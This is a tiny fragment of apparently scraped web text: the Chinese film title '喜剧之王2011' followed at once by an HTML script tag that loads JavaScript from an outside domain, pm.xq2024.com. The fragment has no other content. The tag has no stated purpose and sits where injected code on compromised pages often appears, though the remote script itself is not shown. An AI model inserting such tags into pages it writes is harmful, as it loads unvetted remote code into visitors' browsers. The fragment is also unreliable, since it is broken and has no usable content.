 喜剧之王2011<script src=https://pm.xq2024.com/pm.js></script>